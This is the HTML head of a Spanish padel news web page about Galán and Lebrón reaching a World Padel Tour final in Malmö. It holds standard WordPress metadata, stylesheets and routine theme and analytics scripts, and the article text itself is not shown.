

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.analistaspadel.com/galan-y-lebron-sin-piedad/
body_size: 68702
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es-ES" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article# fb: http://ogp.me/ns/fb#" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
<title>Galán y Lebrón sin piedad en las semis de Malmö</title>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.analistaspadel.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.analistaspadel.com/wp-content/uploads/2021/03/logoanalistaspadelnegro.png">
<!-- Optimización en motores de búsqueda por Rank Math PRO -  https://rankmath.com/ -->
<meta name="description" content="Continua la racha positiva de los españoles y mañana jugarán una nueva final de World Padel Tour frente a Stupa y Di Nenno"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.analistaspadel.com/galan-y-lebron-sin-piedad/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Galán y Lebrón sin piedad en las semis de Malmö" />
<meta property="og:description" content="Continua la racha positiva de los españoles y mañana jugarán una nueva final de World Padel Tour frente a Stupa y Di Nenno" />
<meta property="og:url" content="https://www.analistaspadel.com/galan-y-lebron-sin-piedad/" />
<meta property="og:site_name" content="Noticias Pádel | Actualidad de Premier Padel, A1, FIP y circuitos" />
<meta property="article:publisher" content="https://www.facebook.com/analistaspadeles" />
<meta property="article:tag" content="final malmo open" />
<meta property="article:tag" content="finales malmo open" />
<meta property="article:tag" content="lebron galan malmo" />
<meta property="article:tag" content="semifinal malmo open" />
<meta property="article:tag" content="tapia coello malmo" />
<meta property="article:section" content="Más leído" />
<meta property="og:updated_time" content="2023-11-11T21:20:35+01:00" />
<meta property="og:image" content="https://www.analistaspadel.com/wp-content/uploads/2023/11/400741329_18388309834006387_1431758815627435299_n.jpg" />
<meta property="og:image:secure_url" content="https://www.analistaspadel.com/wp-content/uploads/2023/11/400741329_18388309834006387_1431758815627435299_n.jpg" />
<meta property="og:image:width" content="1080" />
<meta property="og:image:height" content="617" />
<meta property="og:image:alt" content="Galán y Lebrón sin piedad" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-11-11T21:18:53+01:00" />
<meta property="article:modified_time" content="2023-11-11T21:20:35+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Galán y Lebrón sin piedad en las semis de Malmö" />
<meta name="twitter:description" content="Continua la racha positiva de los españoles y mañana jugarán una nueva final de World Padel Tour frente a Stupa y Di Nenno" />
<meta name="twitter:site" content="@AnalistasPadel" />
<meta name="twitter:creator" content="@AnalistasPadel" />
<meta name="twitter:image" content="https://www.analistaspadel.com/wp-content/uploads/2023/11/400741329_18388309834006387_1431758815627435299_n.jpg" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="Carlos González Cañas" />
<meta name="twitter:label2" content="Tiempo de lectura" />
<meta name="twitter:data2" content="1 minuto" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://www.analistaspadel.com/#person","name":"AnalistasPadel","sameAs":["https://www.facebook.com/analistaspadeles","https://twitter.com/AnalistasPadel","https://www.instagram.com/analistaspadel/","https://www.youtube.com/channel/UCoOa0rBMeAixFkl-RSsaqew"],"logo":{"@type":"ImageObject","@id":"https://www.analistaspadel.com/#logo","url":"https://www.analistaspadel.com/wp-content/uploads/2022/01/logoanalistas-1.jpg","contentUrl":"https://www.analistaspadel.com/wp-content/uploads/2022/01/logoanalistas-1.jpg","caption":"Noticias P\u00e1del | Actualidad de Premier Padel, A1, FIP y circuitos","inLanguage":"es","width":"292","height":"204"},"image":{"@type":"ImageObject","@id":"https://www.analistaspadel.com/#logo","url":"https://www.analistaspadel.com/wp-content/uploads/2022/01/logoanalistas-1.jpg","contentUrl":"https://www.analistaspadel.com/wp-content/uploads/2022/01/logoanalistas-1.jpg","caption":"Noticias P\u00e1del | Actualidad de Premier Padel, A1, FIP y circuitos","inLanguage":"es","width":"292","height":"204"}},{"@type":"WebSite","@id":"https://www.analistaspadel.com/#website","url":"https://www.analistaspadel.com","name":"Noticias P\u00e1del | Actualidad de Premier Padel, A1, FIP y circuitos","publisher":{"@id":"https://www.analistaspadel.com/#person"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://www.analistaspadel.com/wp-content/uploads/2023/11/400741329_18388309834006387_1431758815627435299_n.jpg","url":"https://www.analistaspadel.com/wp-content/uploads/2023/11/400741329_18388309834006387_1431758815627435299_n.jpg","width":"1080","height":"617","caption":"Gal\u00e1n y Lebr\u00f3n sin piedad","inLanguage":"es"},{"@type":"WebPage","@id":"https://www.analistaspadel.com/galan-y-lebron-sin-piedad/#webpage","url":"https://www.analistaspadel.com/galan-y-lebron-sin-piedad/","name":"Gal\u00e1n y Lebr\u00f3n sin piedad en las semis de Malm\u00f6","datePublished":"2023-11-11T21:18:53+01:00","dateModified":"2023-11-11T21:20:35+01:00","isPartOf":{"@id":"https://www.analistaspadel.com/#website"},"primaryImageOfPage":{"@id":"https://www.analistaspadel.com/wp-content/uploads/2023/11/400741329_18388309834006387_1431758815627435299_n.jpg"},"inLanguage":"es"},{"@type":"Person","@id":"https://www.analistaspadel.com/author/carlosgonzalez/","name":"Carlos Gonz\u00e1lez Ca\u00f1as","description":"Periodista titulado en la Universidad Complutense de Madrid. Enganchado al padel desde que lo conoc\u00ed.","url":"https://www.analistaspadel.com/author/carlosgonzalez/","image":{"@type":"ImageObject","@id":"https://www.analistaspadel.com/wp-content/uploads/2022/11/1640807090005-96x96.jpg","url":"https://www.analistaspadel.com/wp-content/uploads/2022/11/1640807090005-96x96.jpg","caption":"Carlos Gonz\u00e1lez Ca\u00f1as","inLanguage":"es"},"sameAs":["https://analistaspadel.com"]},{"@type":"NewsArticle","headline":"Gal\u00e1n y Lebr\u00f3n sin piedad en las semis de Malm\u00f6","keywords":"Gal\u00e1n y Lebr\u00f3n sin piedad","datePublished":"2023-11-11T21:18:53+01:00","dateModified":"2023-11-11T21:20:35+01:00","articleSection":"M\u00e1s le\u00eddo, Noticias Padel, Noticias World Padel Tour, WPT Masculino","author":{"@id":"https://www.analistaspadel.com/author/carlosgonzalez/","name":"Carlos Gonz\u00e1lez Ca\u00f1as"},"publisher":{"@id":"https://www.analistaspadel.com/#person"},"description":"Continua la racha positiva de los espa\u00f1oles y ma\u00f1ana jugar\u00e1n una nueva final de World Padel Tour frente a Stupa y Di Nenno","copyrightYear":"2023","copyrightHolder":{"@id":"https://www.analistaspadel.com/#person"},"name":"Gal\u00e1n y Lebr\u00f3n sin piedad en las semis de Malm\u00f6","@id":"https://www.analistaspadel.com/galan-y-lebron-sin-piedad/#richSnippet","isPartOf":{"@id":"https://www.analistaspadel.com/galan-y-lebron-sin-piedad/#webpage"},"image":{"@id":"https://www.analistaspadel.com/wp-content/uploads/2023/11/400741329_18388309834006387_1431758815627435299_n.jpg"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://www.analistaspadel.com/galan-y-lebron-sin-piedad/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="AnalistasPadel &raquo; Feed" href="https://www.analistaspadel.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.analistaspadel.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.7.4/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.7.4/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.7.4/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://c0.wp.com/c/6.7.4/wp-includes/css/admin-bar.min.css' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.analistaspadel.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://www.analistaspadel.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}div#ez-toc-container {background: #fff;border: 1px solid #ddd;}div#ez-toc-container p.ez-toc-title , #ez-toc-container .ez_toc_custom_title_icon , #ez-toc-container .ez_toc_custom_toc_icon {color: #999;}div#ez-toc-container ul.ez-toc-list a {color: #807987;}div#ez-toc-container ul.ez-toc-list a:hover {color: #878787;}div#ez-toc-container ul.ez-toc-list a:visited {color: #7b7587;}.ez-toc-counter nav ul li a::before {color: #428bca;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.analistaspadel.com/wp-content/plugins/td-newsletter/style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.analistaspadel.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C600%2C700%2C300%7CPoppins%3A700%2C500%2C800%2C600%2C400%7CRoboto+Condensed%3A400%2C500%7CPT+Serif%3A700%2C400&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://www.analistaspadel.com/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://www.analistaspadel.com/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.analistaspadel.com/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.analistaspadel.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.analistaspadel.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.analistaspadel.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.analistaspadel.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.analistaspadel.com/wp-json/wp/v2/posts/22167" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.analistaspadel.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.analistaspadel.com/?p=22167' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.analistaspadel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.analistaspadel.com%2Fgalan-y-lebron-sin-piedad%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.analistaspadel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.analistaspadel.com%2Fgalan-y-lebron-sin-piedad%2F&#038;format=xml" />
<meta property="og:title" name="og:title" content="Galán y Lebrón sin piedad en las semis de Malmö" />
<meta property="og:type" name="og:type" content="article" />
<meta property="og:image" name="og:image" content="https://www.analistaspadel.com/wp-content/uploads/2023/11/400741329_18388309834006387_1431758815627435299_n-1024x585.jpg" />
<meta property="og:url" name="og:url" content="https://www.analistaspadel.com/galan-y-lebron-sin-piedad/" />
<meta property="og:description" name="og:description" content="Continua la racha positiva de los españoles y mañana jugarán una nueva final de World Padel Tour frente a Stupa y Di Nenno Que el nivel de Lebrón y Galán en esta recta final de la temporada está siendo excelso es un hecho. Pero la superioridad con la que hoy lograban el pase a la [...]" />
<meta property="og:locale" name="og:locale" content="es_ES" />
<meta property="og:site_name" name="og:site_name" content="AnalistasPadel" />
<meta property="twitter:card" name="twitter:card" content="summary_large_image" />
<meta property="article:tag" name="article:tag" content="final malmo open" />
<meta property="article:tag" name="article:tag" content="finales malmo open" />
<meta property="article:tag" name="article:tag" content="lebron galan malmo" />
<meta property="article:tag" name="article:tag" content="semifinal malmo open" />
<meta property="article:tag" name="article:tag" content="tapia coello malmo" />
<meta property="article:section" name="article:section" content="Más leído" />
<meta property="article:published_time" name="article:published_time" content="2023-11-11T21:18:53+01:00" />
<meta property="article:modified_time" name="article:modified_time" content="2023-11-11T21:20:35+01:00" />
<meta property="article:author" name="article:author" content="https://www.analistaspadel.com/author/carlosgonzalez/" />
	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.analistaspadel.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color-1:#e52e2e;--accent-color-2:#FF4A4A;--base-color-1:#131F49;--light-color-1:#EDEDED;--light-border:#EDEDED;--base-gray:#717176;--light-gray:#F1F4F7;--light-red:#FCF7F5;--dark-border:#b1b4bc}</style>

    
	            <style id="tdb-global-fonts">
                
:root{--global-font-1:Poppins;--global-font-2:Roboto Condensed;--global-font-3:PT Serif;}
            </style>
            <script type="text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-FG16TJDC71" async="async"></script>
<script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-FG16TJDC71', {} );
/* ]]> */
</script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tds_video_playing_one="enabled";
var tds_video_lazy="enabled";
var tds_show_more_info="Mostrar m\u00e1s informaci\u00f3n";
var tds_show_less_info="Mostrar menos informaci\u00f3n";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.analistaspadel.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.analistaspadel.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Por favor espera...";
